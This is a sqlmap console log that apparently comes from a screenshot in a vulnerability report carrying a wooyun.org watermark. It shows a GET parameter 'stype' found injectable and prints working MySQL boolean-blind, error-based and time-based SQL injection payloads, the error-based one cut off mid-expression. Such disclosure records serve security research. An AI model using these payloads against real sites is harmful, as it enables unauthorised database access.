 管理员: SqlMap.exe
[13:29:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[13:29:33] [INFO] GET parameter 'stype' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[13:29:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:29:33] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:30:44] [INFO] GET parameter 'stype' is 'MySQL > 5.0.11 AND time-based blind' injectable
[13:30:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[13:30:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'stype' is vulnerable. Do you want to keep testing the others? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requests:
---
Place: GET
Parameter: stype
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: stype=1 AND 5259=5259

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: stype=1 AND (SELECT 3267 FROM(SELECT COUNT(*),CONCAT(CHAR(58,116,100,119,58),(SELECT (CASE WHEN (3267=
 THEN 1 ELSE 0 END)),CHAR(58,113,115,105,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: stype=1 AND SLEEP(5)
---
www.wooyun.org